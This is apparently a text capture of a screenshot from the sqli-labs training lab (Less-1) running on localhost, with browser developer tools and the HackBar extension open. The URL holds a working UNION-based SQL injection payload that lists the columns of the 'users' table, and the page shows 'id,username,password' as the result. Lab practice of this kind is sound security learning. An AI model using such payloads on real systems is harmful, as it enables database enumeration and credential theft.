 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name='users' --+